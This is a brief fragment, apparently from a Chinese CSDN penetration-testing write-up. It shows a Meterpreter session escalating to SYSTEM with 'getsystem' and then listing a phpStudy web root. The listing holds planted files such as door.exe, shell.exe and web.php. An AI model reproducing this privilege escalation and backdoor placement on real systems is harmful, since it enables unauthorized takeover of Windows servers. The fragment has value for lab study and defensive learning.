 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > ls
Listing: C:\phpStudy\WWW
列出www目录下的wj
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2023-04-30 03:42:57 -0400 beifen
100666/rw-rw-rw- 3142807 fil 2019-10-13 05:05:39 -0400 beifen.rar
100777/rwxrwxrwx 73802 fil 2023-04-30 06:34:49 -0400 door.exe
100666/rw-rw-rw- 21201 fil 2014-02-27 10:02:21 -0500 l.php
040777/rwxrwxrwx 49152 dir 2019-10-13 04:39:26 -0400 phpMyAdmin
100666/rw-rw-rw- 23 fil 2013-05-09 08:56:36 -0400 phpinfo.php
100777/rwxrwxrwx 7168 fil 2023-04-30 04:59:57 -0400 shell.exe
100777/rwxrwxrwx 14336 fil 2023-04-30 04:28:34 -0400 web.exe
100666/rw-rw-rw- 32079 fil 2023-04-30 04:09:21 -0400 web.php
040777/rwxrwxrwx 4096 dir 2019-10-13 05:01:07 -0400 yxcms
CSDN @MS02423